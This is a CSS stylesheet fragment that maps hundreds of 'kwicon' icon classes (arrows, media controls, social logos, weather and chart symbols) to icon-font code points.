.kwicon-download-1:before { content: '\e9ae'; } /* '' */
.kwicon-upload-1:before { content: '\e9af'; } /* '' */
.kwicon-upload-cloud-1:before { content: '\e9b0'; } /* '' */
.kwicon-reply-1:before { content: '\e9b1'; } /* '' */
.kwicon-reply-all-1:before { content: '\e9b2'; } /* '' */
.kwicon-forward-1:before { content: '\e9b3'; } /* '' */
.kwicon-quote:before { content: '\e9b4'; } /* '' */
.kwicon-code-1:before { content: '\e9b5'; } /* '' */
.kwicon-export-1:before { content: '\e9b6'; } /* '' */
.kwicon-pencil-1:before { content: '\e9b7'; } /* '' */
.kwicon-feather:before { content: '\e9b8'; } /* '' */
.kwicon-print-1:before { content: '\e9b9'; } /* '' */
.kwicon-retweet:before { content: '\e9ba'; } /* '' */
.kwicon-keyboard:before { content: '\e9bb'; } /* '' */
.kwicon-comment-1:before { content: '\e9bc'; } /* '' */
.kwicon-chat-1:before { content: '\e9bd'; } /* '' */
.kwicon-bell-1:before { content: '\e9be'; } /* '' */
.kwicon-attention-1:before { content: '\e9bf'; } /* '' */
.kwicon-alert:before { content: '\e9c0'; } /* '' */
.kwicon-vcard:before { content: '\e9c1'; } /* '' */
.kwicon-address:before { content: '\e9c2'; } /* '' */
.kwicon-location-1:before { content: '\e9c3'; } /* '' */
.kwicon-map:before { content: '\e9c4'; } /* '' */
.kwicon-direction-1:before { content: '\e9c5'; } /* '' */
.kwicon-compass-1:before { content: '\e9c6'; } /* '' */
.kwicon-cup:before { content: '\e9c7'; } /* '' */
.kwicon-trash-1:before { content: '\e9c8'; } /* '' */
.kwicon-doc-1:before { content: '\e9c9'; } /* '' */
.kwicon-docs-1:before { content: '\e9ca'; } /* '' */
.kwicon-doc-landscape:before { content: '\e9cb'; } /* '' */
.kwicon-doc-text-1:before { content: '\e9cc'; } /* '' */
.kwicon-doc-text-inv:before { content: '\e9cd'; } /* '' */
.kwicon-newspaper:before { content: '\e9ce'; } /* '' */
.kwicon-book-open:before { content: '\e9cf'; } /* '' */
.kwicon-book-1:before { content: '\e9d0'; } /* '' */
.kwicon-folder-1:before { content: '\e9d1'; } /* '' */
.kwicon-archive:before { content: '\e9d2'; } /* '' */
.kwicon-box-1:before { content: '\e9d3'; } /* '' */
.kwicon-rss-1:before { content: '\e9d4'; } /* '' */
.kwicon-phone-1:before { content: '\e9d5'; } /* '' */
.kwicon-cog-1:before { content: '\e9d6'; } /* '' */
.kwicon-tools:before { content: '\e9d7'; } /* '' */
.kwicon-share:before { content: '\e9d8'; } /* '' */
.kwicon-shareable:before { content: '\e9d9'; } /* '' */
.kwicon-basket-1:before { content: '\e9da'; } /* '' */
.kwicon-bag:before { content: '\e9db'; } /* '' */
.kwicon-calendar-1:before { content: '\e9dc'; } /* '' */
.kwicon-login-1:before { content: '\e9dd'; } /* '' */
.kwicon-logout-1:before { content: '\e9de'; } /* '' */
.kwicon-mic-1:before { content: '\e9df'; } /* '' */
.kwicon-mute-1:before { content: '\e9e0'; } /* '' */
.kwicon-sound:before { content: '\e9e1'; } /* '' */
.kwicon-volume:before { content: '\e9e2'; } /* '' */
.kwicon-clock-1:before { content: '\e9e3'; } /* '' */
.kwicon-hourglass:before { content: '\e9e4'; } /* '' */
.kwicon-lamp:before { content: '\e9e5'; } /* '' */
.kwicon-light-down:before { content: '\e9e6'; } /* '' */
.kwicon-light-up:before { content: '\e9e7'; } /* '' */
.kwicon-adjust:before { content: '\e9e8'; } /* '' */
.kwicon-block-1:before { content: '\e9e9'; } /* '' */
.kwicon-resize-full-1:before { content: '\e9ea'; } /* '' */
.kwicon-resize-small-1:before { content: '\e9eb'; } /* '' */
.kwicon-popup:before { content: '\e9ec'; } /* '' */
.kwicon-publish:before { content: '\e9ed'; } /* '' */
.kwicon-window:before { content: '\e9ee'; } /* '' */
.kwicon-arrow-combo:before { content: '\e9ef'; } /* '' */
.kwicon-down-circled-1:before { content: '\e9f0'; } /* '' */
.kwicon-left-circled-1:before { content: '\e9f1'; } /* '' */
.kwicon-right-circled-1:before { content: '\e9f2'; } /* '' */
.kwicon-up-circled-1:before { content: '\e9f3'; } /* '' */
.kwicon-down-open-1:before { content: '\e9f4'; } /* '' */
.kwicon-left-open-1:before { content: '\e9f5'; } /* '' */
.kwicon-right-open-1:before { content: '\e9f6'; } /* '' */
.kwicon-up-open-1:before { content: '\e9f7'; } /* '' */
.kwicon-down-open-mini:before { content: '\e9f8'; } /* '' */
.kwicon-left-open-mini:before { content: '\e9f9'; } /* '' */
.kwicon-right-open-mini:before { content: '\e9fa'; } /* '' */
.kwicon-up-open-mini:before { content: '\e9fb'; } /* '' */
.kwicon-down-open-big:before { content: '\e9fc'; } /* '' */
.kwicon-left-open-big:before { content: '\e9fd'; } /* '' */
.kwicon-right-open-big:before { content: '\e9fe'; } /* '' */
.kwicon-up-open-big:before { content: '\e9ff'; } /* '' */
.kwicon-down-1:before { content: '\ea00'; } /* '' */
.kwicon-left-1:before { content: '\ea01'; } /* '' */
.kwicon-right-1:before { content: '\ea02'; } /* '' */
.kwicon-up-1:before { content: '\ea03'; } /* '' */
.kwicon-down-dir-1:before { content: '\ea04'; } /* '' */
.kwicon-left-dir-1:before { content: '\ea05'; } /* '' */
.kwicon-right-dir-1:before { content: '\ea06'; } /* '' */
.kwicon-up-dir-1:before { content: '\ea07'; } /* '' */
.kwicon-down-bold:before { content: '\ea08'; } /* '' */
.kwicon-left-bold:before { content: '\ea09'; } /* '' */
.kwicon-right-bold:before { content: '\ea0a'; } /* '' */
.kwicon-up-bold:before { content: '\ea0b'; } /* '' */
.kwicon-down-thin:before { content: '\ea0c'; } /* '' */
.kwicon-left-thin:before { content: '\ea0d'; } /* '' */
.kwicon-right-thin:before { content: '\ea0e'; } /* '' */
.kwicon-up-thin:before { content: '\ea0f'; } /* '' */
.kwicon-ccw-1:before { content: '\ea10'; } /* '' */
.kwicon-cw-1:before { content: '\ea11'; } /* '' */
.kwicon-arrows-ccw:before { content: '\ea12'; } /* '' */
.kwicon-level-down-1:before { content: '\ea13'; } /* '' */
.kwicon-level-up-1:before { content: '\ea14'; } /* '' */
.kwicon-shuffle-1:before { content: '\ea15'; } /* '' */
.kwicon-loop:before { content: '\ea16'; } /* '' */
.kwicon-switch:before { content: '\ea17'; } /* '' */
.kwicon-play-1:before { content: '\ea18'; } /* '' */
.kwicon-stop-1:before { content: '\ea19'; } /* '' */
.kwicon-pause-1:before { content: '\ea1a'; } /* '' */
.kwicon-record:before { content: '\ea1b'; } /* '' */
.kwicon-to-end-1:before { content: '\ea1c'; } /* '' */
.kwicon-to-start-1:before { content: '\ea1d'; } /* '' */
.kwicon-fast-forward:before { content: '\ea1e'; } /* '' */
.kwicon-fast-backward:before { content: '\ea1f'; } /* '' */
.kwicon-progress-0:before { content: '\ea20'; } /* '' */
.kwicon-progress-1:before { content: '\ea21'; } /* '' */
.kwicon-progress-2:before { content: '\ea22'; } /* '' */
.kwicon-progress-3:before { content: '\ea23'; } /* '' */
.kwicon-target-1:before { content: '\ea24'; } /* '' */
.kwicon-palette:before { content: '\ea25'; } /* '' */
.kwicon-list-1:before { content: '\ea26'; } /* '' */
.kwicon-list-add:before { content: '\ea27'; } /* '' */
.kwicon-signal-1:before { content: '\ea28'; } /* '' */
.kwicon-trophy:before { content: '\ea29'; } /* '' */
.kwicon-battery:before { content: '\ea2a'; } /* '' */
.kwicon-back-in-time:before { content: '\ea2b'; } /* '' */
.kwicon-monitor:before { content: '\ea2c'; } /* '' */
.kwicon-mobile-1:before { content: '\ea2d'; } /* '' */
.kwicon-network:before { content: '\ea2e'; } /* '' */
.kwicon-cd:before { content: '\ea2f'; } /* '' */
.kwicon-inbox-1:before { content: '\ea30'; } /* '' */
.kwicon-install:before { content: '\ea31'; } /* '' */
.kwicon-globe-1:before { content: '\ea32'; } /* '' */
.kwicon-cloud-1:before { content: '\ea33'; } /* '' */
.kwicon-cloud-thunder:before { content: '\ea34'; } /* '' */
.kwicon-flash-1:before { content: '\ea35'; } /* '' */
.kwicon-moon-1:before { content: '\ea36'; } /* '' */
.kwicon-flight-1:before { content: '\ea37'; } /* '' */
.kwicon-paper-plane:before { content: '\ea38'; } /* '' */
.kwicon-leaf-1:before { content: '\ea39'; } /* '' */
.kwicon-lifebuoy:before { content: '\ea3a'; } /* '' */
.kwicon-mouse:before { content: '\ea3b'; } /* '' */
.kwicon-briefcase-1:before { content: '\ea3c'; } /* '' */
.kwicon-suitcase-1:before { content: '\ea3d'; } /* '' */
.kwicon-dot:before { content: '\ea3e'; } /* '' */
.kwicon-dot-2:before { content: '\ea3f'; } /* '' */
.kwicon-dot-3:before { content: '\ea40'; } /* '' */
.kwicon-brush:before { content: '\ea41'; } /* '' */
.kwicon-magnet-1:before { content: '\ea42'; } /* '' */
.kwicon-infinity:before { content: '\ea43'; } /* '' */
.kwicon-erase:before { content: '\ea44'; } /* '' */
.kwicon-chart-pie:before { content: '\ea45'; } /* '' */
.kwicon-chart-line:before { content: '\ea46'; } /* '' */
.kwicon-chart-bar-1:before { content: '\ea47'; } /* '' */
.kwicon-chart-area:before { content: '\ea48'; } /* '' */
.kwicon-tape:before { content: '\ea49'; } /* '' */
.kwicon-graduation-cap:before { content: '\ea4a'; } /* '' */
.kwicon-language:before { content: '\ea4b'; } /* '' */
.kwicon-ticket-1:before { content: '\ea4c'; } /* '' */
.kwicon-water:before { content: '\ea4d'; } /* '' */
.kwicon-droplet:before { content: '\ea4e'; } /* '' */
.kwicon-air:before { content: '\ea4f'; } /* '' */
.kwicon-credit-card-1:before { content: '\ea50'; } /* '' */
.kwicon-floppy-1:before { content: '\ea51'; } /* '' */
.kwicon-clipboard:before { content: '\ea52'; } /* '' */
.kwicon-megaphone-1:before { content: '\ea53'; } /* '' */
.kwicon-database:before { content: '\ea54'; } /* '' */
.kwicon-drive:before { content: '\ea55'; } /* '' */
.kwicon-bucket:before { content: '\ea56'; } /* '' */
.kwicon-thermometer:before { content: '\ea57'; } /* '' */
.kwicon-key-1:before { content: '\ea58'; } /* '' */
.kwicon-flow-cascade:before { content: '\ea59'; } /* '' */
.kwicon-flow-branch:before { content: '\ea5a'; } /* '' */
.kwicon-flow-tree:before { content: '\ea5b'; } /* '' */
.kwicon-flow-line:before { content: '\ea5c'; } /* '' */
.kwicon-flow-parallel:before { content: '\ea5d'; } /* '' */
.kwicon-rocket-1:before { content: '\ea5e'; } /* '' */
.kwicon-gauge-1:before { content: '\ea5f'; } /* '' */
.kwicon-traffic-cone:before { content: '\ea60'; } /* '' */
.kwicon-cc:before { content: '\ea61'; } /* '' */
.kwicon-cc-by:before { content: '\ea62'; } /* '' */
.kwicon-cc-nc:before { content: '\ea63'; } /* '' */
.kwicon-cc-nc-eu:before { content: '\ea64'; } /* '' */
.kwicon-cc-nc-jp:before { content: '\ea65'; } /* '' */
.kwicon-cc-sa:before { content: '\ea66'; } /* '' */
.kwicon-cc-nd:before { content: '\ea67'; } /* '' */
.kwicon-cc-pd:before { content: '\ea68'; } /* '' */
.kwicon-cc-zero:before { content: '\ea69'; } /* '' */
.kwicon-cc-share:before { content: '\ea6a'; } /* '' */
.kwicon-cc-remix:before { content: '\ea6b'; } /* '' */
.kwicon-github-1:before { content: '\ea6c'; } /* '' */
.kwicon-github-circled-1:before { content: '\ea6d'; } /* '' */
.kwicon-flickr-1:before { content: '\ea6e'; } /* '' */
.kwicon-flickr-circled:before { content: '\ea6f'; } /* '' */
.kwicon-vimeo:before { content: '\ea70'; } /* '' */
.kwicon-vimeo-circled:before { content: '\ea71'; } /* '' */
.kwicon-twitter-1:before { content: '\ea72'; } /* '' */
.kwicon-twitter-circled:before { content: '\ea73'; } /* '' */
.kwicon-facebook-1:before { content: '\ea74'; } /* '' */
.kwicon-facebook-circled:before { content: '\ea75'; } /* '' */
.kwicon-facebook-squared-1:before { content: '\ea76'; } /* '' */
.kwicon-gplus-1:before { content: '\ea77'; } /* '' */
.kwicon-gplus-circled:before { content: '\ea78'; } /* '' */
.kwicon-pinterest:before { content: '\ea79'; } /* '' */
.kwicon-pinterest-circled-1:before { content: '\ea7a'; } /* '' */
.kwicon-tumblr-1:before { content: '\ea7b'; } /* '' */
.kwicon-tumblr-circled:before { content: '\ea7c'; } /* '' */
.kwicon-linkedin-1:before { content: '\ea7d'; } /* '' */
.kwicon-linkedin-circled:before { content: '\ea7e'; } /* '' */
.kwicon-dribbble-1:before { content: '\ea7f'; } /* '' */
.kwicon-dribbble-circled:before { content: '\ea80'; } /* '' */
.kwicon-stumbleupon:before { content: '\ea81'; } /* '' */
.kwicon-stumbleupon-circled:before { content: '\ea82'; } /* '' */
.kwicon-lastfm:before { content: '\ea83'; } /* '' */
.kwicon-lastfm-circled:before { content: '\ea84'; } /* '' */
.kwicon-rdio:before { content: '\ea85'; } /* '' */
.kwicon-rdio-circled:before { content: '\ea86'; } /* '' */
.kwicon-spotify:before { content: '\ea87'; } /* '' */
.kwicon-spotify-circled:before { content: '\ea88'; } /* '' */
.kwicon-qq:before { content: '\ea89'; } /* '' */
.kwicon-instagram:before { content: '\ea8a'; } /* '' */
.kwicon-dropbox-1:before { content: '\ea8b'; } /* '' */
.kwicon-evernote:before { content: '\ea8c'; } /* '' */
.kwicon-flattr:before { content: '\ea8d'; } /* '' */
.kwicon-skype-1:before { content: '\ea8e'; } /* '' */
.kwicon-skype-circled:before { content: '\ea8f'; } /* '' */
.kwicon-renren-1:before { content: '\ea90'; } /* '' */
.kwicon-sina-weibo:before { content: '\ea91'; } /* '' */
.kwicon-paypal:before { content: '\ea92'; } /* '' */
.kwicon-picasa:before { content: '\ea93'; } /* '' */
.kwicon-soundcloud:before { content: '\ea94'; } /* '' */
.kwicon-mixi:before { content: '\ea95'; } /* '' */
.kwicon-behance:before { content: '\ea96'; } /* '' */
.kwicon-google-circles:before { content: '\ea97'; } /* '' */
.kwicon-vkontakte-1:before { content: '\ea98'; } /* '' */
.kwicon-smashing:before { content: '\ea99'; } /* '' */
.kwicon-sweden:before { content: '\ea9a'; } /* '' */
.kwicon-db-shape:before { content: '\ea9b'; } /* '' */
.kwicon-logo-db:before { content: '\ea9c'; } /* '' */
.kwicon-music-outline:before { content: '\ea9d'; } /* '' */
.kwicon-music-2:before { content: '\ea9e'; } /* '' */
.kwicon-search-outline:before { content: '\ea9f'; } /* '' */
.kwicon-search:before { content: '\eaa0'; } /* '' */
.kwicon-mail-2:before { content: '\eaa1'; } /* '' */
.kwicon-heart-2:before { content: '\eaa2'; } /* '' */
.kwicon-heart-filled:before { content: '\eaa3'; } /* '' */
.kwicon-star-1:before { content: '\eaa4'; } /* '' */
.kwicon-star-filled:before { content: '\eaa5'; } /* '' */
.kwicon-user-outline:before { content: '\eaa6'; } /* '' */
.kwicon-user-1:before { content: '\eaa7'; } /* '' */
.kwicon-users-outline:before { content: '\eaa8'; } /* '' */
.kwicon-users-2:before { content: '\eaa9'; } /* '' */
.kwicon-user-add-outline:before { content: '\eaaa'; } /* '' */
.kwicon-user-add-1:before { content: '\eaab'; } /* '' */
.kwicon-user-delete-outline:before { content: '\eaac'; } /* '' */
.kwicon-user-delete:before { content: '\eaad'; } /* '' */
.kwicon-video-2:before { content: '\eaae'; } /* '' */
.kwicon-videocam-outline:before { content: '\eaaf'; } /* '' */
.kwicon-videocam-1:before { content: '\eab0'; } /* '' */
.kwicon-picture-outline:before { content: '\eab1'; } /* '' */
.kwicon-picture-2:before { content: '\eab2'; } /* '' */
.kwicon-camera-outline:before { content: '\eab3'; } /* '' */
.kwicon-camera-2:before { content: '\eab4'; } /* '' */
.kwicon-th-outline:before { content: '\eab5'; } /* '' */
.kwicon-th-1:before { content: '\eab6'; } /* '' */
.kwicon-th-large-outline:before { content: '\eab7'; } /* '' */
.kwicon-th-large-1:before { content: '\eab8'; } /* '' */
.kwicon-th-list-outline:before { content: '\eab9'; } /* '' */
.kwicon-th-list-1:before { content: '\eaba'; } /* '' */
.kwicon-ok-outline:before { content: '\eabb'; } /* '' */
.kwicon-ok-1:before { content: '\eabc'; } /* '' */
.kwicon-cancel-outline:before { content: '\eabd'; } /* '' */
.kwicon-cancel-1:before { content: '\eabe'; } /* '' */
.kwicon-cancel-alt:before { content: '\eabf'; } /* '' */
.kwicon-cancel-alt-filled:before { content: '\eac0'; } /* '' */
.kwicon-cancel-circled-outline:before { content: '\eac1'; } /* '' */
.kwicon-cancel-circled-2:before { content: '\eac2'; } /* '' */
.kwicon-plus-outline:before { content: '\eac3'; } /* '' */
.kwicon-plus-1:before { content: '\eac4'; } /* '' */
.kwicon-minus-outline:before { content: '\eac5'; } /* '' */
.kwicon-minus-2:before { content: '\eac6'; } /* '' */
.kwicon-divide-outline:before { content: '\eac7'; } /* '' */
.kwicon-divide:before { content: '\eac8'; } /* '' */
.kwicon-eq-outline:before { content: '\eac9'; } /* '' */
.kwicon-eq:before { content: '\eaca'; } /* '' */
.kwicon-info-outline:before { content: '\eacb'; } /* '' */
.kwicon-info-2:before { content: '\eacc'; } /* '' */
.kwicon-home-outline:before { content: '\eacd'; } /* '' */
.kwicon-home-2:before { content: '\eace'; } /* '' */
.kwicon-link-outline:before { content: '\eacf'; } /* '' */
.kwicon-link-2:before { content: '\ead0'; } /* '' */
.kwicon-attach-outline:before { content: '\ead1'; } /* '' */
.kwicon-attach-2:before { content: '\ead2'; } /* '' */
.kwicon-lock-2:before { content: '\ead3'; } /* '' */
.kwicon-lock-filled:before { content: '\ead4'; } /* '' */
.kwicon-lock-open-2:before { content: '\ead5'; } /* '' */
.kwicon-lock-open-filled:before { content: '\ead6'; } /* '' */
.kwicon-pin-outline:before { content: '\ead7'; } /* '' */
.kwicon-pin-1:before { content: '\ead8'; } /* '' */
.kwicon-eye-outline:before { content: '\ead9'; } /* '' */
.kwicon-eye-2:before { content: '\eada'; } /* '' */
.kwicon-tag-2:before { content: '\eadb'; } /* '' */
.kwicon-tags-1:before { content: '\eadc'; } /* '' */
.kwicon-bookmark-2:before { content: '\eadd'; } /* '' */
.kwicon-flag-2:before { content: '\eade'; } /* '' */
.kwicon-flag-filled:before { content: '\eadf'; } /* '' */
.kwicon-thumbs-up-2:before { content: '\eae0'; } /* '' */
.kwicon-thumbs-down-2:before { content: '\eae1'; } /* '' */
.kwicon-download-outline:before { content: '\eae2'; } /* '' */
.kwicon-download-2:before { content: '\eae3'; } /* '' */
.kwicon-upload-outline:before { content: '\eae4'; } /* '' */
.kwicon-upload-2:before { content: '\eae5'; } /* '' */
.kwicon-upload-cloud-outline:before { content: '\eae6'; } /* '' */
.kwicon-upload-cloud-2:before { content: '\eae7'; } /* '' */
.kwicon-reply-outline:before { content: '\eae8'; } /* '' */
.kwicon-reply-2:before { content: '\eae9'; } /* '' */
.kwicon-forward-outline:before { content: '\eaea'; } /* '' */
.kwicon-forward-2:before { content: '\eaeb'; } /* '' */
.kwicon-code-outline:before { content: '\eaec'; } /* '' */
.kwicon-code-2:before { content: '\eaed'; } /* '' */
.kwicon-export-outline:before { content: '\eaee'; } /* '' */
.kwicon-export-2:before { content: '\eaef'; } /* '' */
.kwicon-pencil-2:before { content: '\eaf0'; } /* '' */
.kwicon-pen:before { content: '\eaf1'; } /* '' */
.kwicon-feather-1:before { content: '\eaf2'; } /* '' */
.kwicon-edit-1:before { content: '\eaf3'; } /* '' */
.kwicon-print-2:before { content: '\eaf4'; } /* '' */
.kwicon-comment-2:before { content: '\eaf5'; } /* '' */
.kwicon-chat-2:before { content: '\eaf6'; } /* '' */
.kwicon-chat-alt:before { content: '\eaf7'; } /* '' */
.kwicon-bell-2:before { content: '\eaf8'; } /* '' */
.kwicon-attention-2:before { content: '\eaf9'; } /* '' */
.kwicon-attention-filled:before { content: '\eafa'; } /* '' */
.kwicon-warning-empty:before { content: '\eafb'; } /* '' */
.kwicon-warning:before { content: '\eafc'; } /* '' */
.kwicon-contacts:before { content: '\eafd'; } /* '' */
.kwicon-vcard-1:before { content: '\eafe'; } /* '' */
.kwicon-address-1:before { content: '\eaff'; } /* '' */
.kwicon-location-outline:before { content: '\eb00'; } /* '' */
.kwicon-location-2:before { content: '\eb01'; } /* '' */
.kwicon-map-1:before { content: '\eb02'; } /* '' */
.kwicon-direction-outline:before { content: '\eb03'; } /* '' */
.kwicon-direction-2:before { content: '\eb04'; } /* '' */
.kwicon-compass-2:before { content: '\eb05'; } /* '' */
.kwicon-trash-2:before { content: '\eb06'; } /* '' */
.kwicon-doc-2:before { content: '\eb07'; } /* '' */
.kwicon-doc-text-2:before { content: '\eb08'; } /* '' */
.kwicon-doc-add:before { content: '\eb09'; } /* '' */
.kwicon-doc-remove:before { content: '\eb0a'; } /* '' */
.kwicon-news:before { content: '\eb0b'; } /* '' */
.kwicon-folder-2:before { content: '\eb0c'; } /* '' */
.kwicon-folder-add:before { content: '\eb0d'; } /* '' */
.kwicon-folder-delete:before { content: '\eb0e'; } /* '' */
.kwicon-archive-1:before { content: '\eb0f'; } /* '' */
.kwicon-box-2:before { content: '\eb10'; } /* '' */
.kwicon-rss-outline:before { content: '\eb11'; } /* '' */
.kwicon-rss-2:before { content: '\eb12'; } /* '' */
.kwicon-phone-outline:before { content: '\eb13'; } /* '' */
.kwicon-phone-2:before { content: '\eb14'; } /* '' */
.kwicon-menu-outline:before { content: '\eb15'; } /* '' */
.kwicon-menu-2:before { content: '\eb16'; } /* '' */
.kwicon-cog-outline:before { content: '\eb17'; } /* '' */
.kwicon-cog-2:before { content: '\eb18'; } /* '' */
.kwicon-wrench-outline:before { content: '\eb19'; } /* '' */
.kwicon-wrench-1:before { content: '\eb1a'; } /* '' */
.kwicon-basket-2:before { content: '\eb1b'; } /* '' */
.kwicon-calendar-outlilne:before { content: '\eb1c'; } /* '' */
.kwicon-calendar-2:before { content: '\eb1d'; } /* '' */
.kwicon-mic-outline:before { content: '\eb1e'; } /* '' */
.kwicon-mic-2:before { content: '\eb1f'; } /* '' */
.kwicon-volume-off-1:before { content: '\eb20'; } /* '' */
.kwicon-volume-low:before { content: '\eb21'; } /* '' */
.kwicon-volume-middle:before { content: '\eb22'; } /* '' */
.kwicon-volume-high:before { content: '\eb23'; } /* '' */
.kwicon-headphones-1:before { content: '\eb24'; } /* '' */
.kwicon-clock-2:before { content: '\eb25'; } /* '' */
.kwicon-wristwatch:before { content: '\eb26'; } /* '' */
.kwicon-stopwatch:before { content: '\eb27'; } /* '' */
.kwicon-lightbulb-1:before { content: '\eb28'; } /* '' */
.kwicon-block-outline:before { content: '\eb29'; } /* '' */
.kwicon-block-2:before { content: '\eb2a'; } /* '' */
.kwicon-resize-full-outline:before { content: '\eb2b'; } /* '' */
.kwicon-resize-full-2:before { content: '\eb2c'; } /* '' */
.kwicon-resize-normal-outline:before { content: '\eb2d'; } /* '' */
.kwicon-resize-normal:before { content: '\eb2e'; } /* '' */
.kwicon-move-outline:before { content: '\eb2f'; } /* '' */
.kwicon-move-1:before { content: '\eb30'; } /* '' */
.kwicon-popup-1:before { content: '\eb31'; } /* '' */
.kwicon-zoom-in-outline:before { content: '\eb32'; } /* '' */
.kwicon-zoom-in-1:before { content: '\eb33'; } /* '' */
.kwicon-zoom-out-outline:before { content: '\eb34'; } /* '' */
.kwicon-zoom-out-1:before { content: '\eb35'; } /* '' */
.kwicon-popup-2:before { content: '\eb36'; } /* '' */
.kwicon-left-open-outline:before { content: '\eb37'; } /* '' */
.kwicon-left-open-2:before { content: '\eb38'; } /* '' */
.kwicon-right-open-outline:before { content: '\eb39'; } /* '' */
.kwicon-right-open-2:before { content: '\eb3a'; } /* '' */
.kwicon-down-2:before { content: '\eb3b'; } /* '' */
.kwicon-left-2:before { content: '\eb3c'; } /* '' */
.kwicon-right-2:before { content: '\eb3d'; } /* '' */
.kwicon-up-2:before { content: '\eb3e'; } /* '' */
.kwicon-down-outline:before { content: '\eb3f'; } /* '' */
.kwicon-left-outline:before { content: '\eb40'; } /* '' */
.kwicon-right-outline:before { content: '\eb41'; } /* '' */
.kwicon-up-outline:before { content: '\eb42'; } /* '' */
.kwicon-down-small:before { content: '\eb43'; } /* '' */
.kwicon-left-small:before { content: '\eb44'; } /* '' */
.kwicon-right-small:before { content: '\eb45'; } /* '' */
.kwicon-up-small:before { content: '\eb46'; } /* '' */
.kwicon-cw-outline:before { content: '\eb47'; } /* '' */
.kwicon-cw-2:before { content: '\eb48'; } /* '' */
.kwicon-arrows-cw-outline:before { content: '\eb49'; } /* '' */
.kwicon-arrows-cw-1:before { content: '\eb4a'; } /* '' */
.kwicon-loop-outline:before { content: '\eb4b'; } /* '' */
.kwicon-loop-1:before { content: '\eb4c'; } /* '' */
.kwicon-loop-alt-outline:before { content: '\eb4d'; } /* '' */
.kwicon-loop-alt:before { content: '\eb4e'; } /* '' */
.kwicon-shuffle-2:before { content: '\eb4f'; } /* '' */
.kwicon-play-outline:before { content: '\eb50'; } /* '' */
.kwicon-play-2:before { content: '\eb51'; } /* '' */
.kwicon-stop-outline:before { content: '\eb52'; } /* '' */
.kwicon-stop-2:before { content: '\eb53'; } /* '' */
.kwicon-pause-outline:before { content: '\eb54'; } /* '' */
.kwicon-pause-2:before { content: '\eb55'; } /* '' */
.kwicon-fast-fw-outline:before { content: '\eb56'; } /* '' */
.kwicon-fast-fw-1:before { content: '\eb57'; } /* '' */
.kwicon-rewind-outline:before { content: '\eb58'; } /* '' */
.kwicon-rewind:before { content: '\eb59'; } /* '' */
.kwicon-record-outline:before { content: '\eb5a'; } /* '' */
.kwicon-record-1:before { content: '\eb5b'; } /* '' */
.kwicon-eject-outline:before { content: '\eb5c'; } /* '' */
.kwicon-eject-1:before { content: '\eb5d'; } /* '' */
.kwicon-eject-alt-outline:before { content: '\eb5e'; } /* '' */
.kwicon-eject-alt:before { content: '\eb5f'; } /* '' */
.kwicon-bat1:before { content: '\eb60'; } /* '' */
.kwicon-bat2:before { content: '\eb61'; } /* '' */
.kwicon-bat3:before { content: '\eb62'; } /* '' */
.kwicon-bat4:before { content: '\eb63'; } /* '' */
.kwicon-bat-charge:before { content: '\eb64'; } /* '' */
.kwicon-plug:before { content: '\eb65'; } /* '' */
.kwicon-target-outline:before { content: '\eb66'; } /* '' */
.kwicon-target-2:before { content: '\eb67'; } /* '' */
.kwicon-wifi-outline:before { content: '\eb68'; } /* '' */
.kwicon-wifi:before { content: '\eb69'; } /* '' */
.kwicon-desktop-1:before { content: '\eb6a'; } /* '' */
.kwicon-laptop-1:before { content: '\eb6b'; } /* '' */
.kwicon-tablet-1:before { content: '\eb6c'; } /* '' */
.kwicon-mobile-2:before { content: '\eb6d'; } /* '' */
.kwicon-contrast:before { content: '\eb6e'; } /* '' */
.kwicon-globe-outline:before { content: '\eb6f'; } /* '' */
.kwicon-globe-2:before { content: '\eb70'; } /* '' */
.kwicon-globe-alt-outline:before { content: '\eb71'; } /* '' */
.kwicon-globe-alt:before { content: '\eb72'; } /* '' */
.kwicon-sun-1:before { content: '\eb73'; } /* '' */
.kwicon-sun-filled:before { content: '\eb74'; } /* '' */
.kwicon-cloud-2:before { content: '\eb75'; } /* '' */
.kwicon-flash-outline:before { content: '\eb76'; } /* '' */
.kwicon-flash-2:before { content: '\eb77'; } /* '' */
.kwicon-moon-2:before { content: '\eb78'; } /* '' */
.kwicon-waves-outline:before { content: '\eb79'; } /* '' */
.kwicon-waves:before { content: '\eb7a'; } /* '' */
.kwicon-rain:before { content: '\eb7b'; } /* '' */
.kwicon-cloud-sun:before { content: '\eb7c'; } /* '' */
.kwicon-drizzle:before { content: '\eb7d'; } /* '' */
.kwicon-snow:before { content: '\eb7e'; } /* '' */
.kwicon-cloud-flash:before { content: '\eb7f'; } /* '' */
.kwicon-cloud-wind:before { content: '\eb80'; } /* '' */
.kwicon-wind:before { content: '\eb81'; } /* '' */
.kwicon-plane-outline:before { content: '\eb82'; } /* '' */
.kwicon-plane:before { content: '\eb83'; } /* '' */
.kwicon-leaf-2:before { content: '\eb84'; } /* '' */
.kwicon-lifebuoy-1:before { content: '\eb85'; } /* '' */
.kwicon-briefcase-2:before { content: '\eb86'; } /* '' */
.kwicon-brush-1:before { content: '\eb87'; } /* '' */
.kwicon-pipette:before { content: '\eb88'; } /* '' */
.kwicon-power-outline:before { content: '\eb89'; } /* '' */
.kwicon-power:before { content: '\eb8a'; } /* '' */
.kwicon-check-outline:before { content: '\eb8b'; } /* '' */
.kwicon-check-2:before { content: '\eb8c'; } /* '' */
.kwicon-gift-1:before { content: '\eb8d'; } /* '' */
.kwicon-temperatire:before { content: '\eb8e'; } /* '' */
.kwicon-chart-outline:before { content: '\eb8f'; } /* '' */
.kwicon-chart:before { content: '\eb90'; } /* '' */
.kwicon-chart-alt-outline:before { content: '\eb91'; } /* '' */
.kwicon-chart-alt:before { content: '\eb92'; } /* '' */
.kwicon-chart-bar-outline:before { content: '\eb93'; } /* '' */
.kwicon-chart-bar-2:before { content: '\eb94'; } /* '' */
.kwicon-chart-pie-outline:before { content: '\eb95'; } /* '' */
.kwicon-chart-pie-1:before { content: '\eb96'; } /* '' */
.kwicon-ticket-2:before { content: '\eb97'; } /* '' */
.kwicon-credit-card-2:before { content: '\eb98'; } /* '' */
.kwicon-clipboard-1:before { content: '\eb99'; } /* '' */
.kwicon-database-1:before { content: '\eb9a'; } /* '' */
.kwicon-key-outline:before { content: '\eb9b'; } /* '' */
.kwicon-key-2:before { content: '\eb9c'; } /* '' */
.kwicon-flow-split:before { content: '\eb9d'; } /* '' */
.kwicon-flow-merge:before { content: '\eb9e'; } /* '' */
.kwicon-flow-parallel-1:before { content: '\eb9f'; } /* '' */
.kwicon-flow-cross:before { content: '\eba0'; } /* '' */
.kwicon-certificate-outline:before { content: '\eba1'; } /* '' */
.kwicon-certificate-1:before { content: '\eba2'; } /* '' */
.kwicon-scissors-outline:before { content: '\eba3'; } /* '' */
